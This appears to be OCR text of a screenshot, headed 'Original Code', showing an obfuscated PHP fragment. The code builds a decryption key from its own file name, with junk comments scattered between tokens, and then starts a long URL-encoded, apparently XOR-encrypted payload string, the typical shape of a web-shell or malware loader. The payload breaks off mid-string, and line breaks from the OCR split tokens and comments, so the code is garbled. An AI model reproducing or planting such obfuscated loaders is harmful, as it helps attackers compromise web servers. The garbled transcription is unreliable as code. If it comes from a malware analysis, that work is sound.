
Original Code
$_owf1g
 = basename
/*ks*/
(
/*rf7yv*/
trim
/*2*/
(
/*p*/
preg_replace
/*n1*/
(
/*si*/
rawurldecode
/
*l8*/
(
/*hk9*/
"%2F%5C%28.%2A%24%2F"
/*l*/
)
/*t
*/
, 
''
, 
__FILE__
/*i*/
)
/*c61*/
/*41i*/
)
/*i*/
/*
z*/
)
/*zyg*/
;
$_ogs17fh
 = 
"G%04A%1ACTW_%0F%40%
0C%07G%09%11%15%40%07Q_f%05A%07%17%0AV%16%3E
Q%10USM%03%0ENJF%24%19kV%07V%5BW%03%06N%10%1
B%5C%07%00_%3DS%5DW%12K%11%170M%10%04S%16U%1
2%1EJ%0EXJT%24%22%08%5C%0BoA%5C%12%06N%06%1
D%5C%0D%13m%0E_U%1EJ%0E%276%23bKZr%0B%5E%5B
f%15K%1DKHB%0D%06m%07B%40V%14%5DNOO%1EKZr%0
B%5E%5Bf%15K%1DKHC%03%19m%07HWZ%13Z%00%0C%01
q%16%08_%07%17%1E%19V%07R%23%0A%5C%10%0E%40%
3DBWI%09%5C%1D%0A%01IJQ%1BYpA%5C%12q%1D%0A%0
2K%3D%0D%5B%0FYF%11V%07R%0A%09%06C%05W%04Y%5
C%5C%02%06K3%27~%3D%24%7D.%12%1B%10%1DJ%0C%0
5%06%40%07I%102xbf%23a%25AC%0E%40%3D%5C%40%1
9%09D%0FHIKNJ%07%07%5B%0CUV%11AH%00%0F%0Aq%1
2%14F%3DS%5DW%12K%07%17%1C%0EEH%1B%19TW_%0F%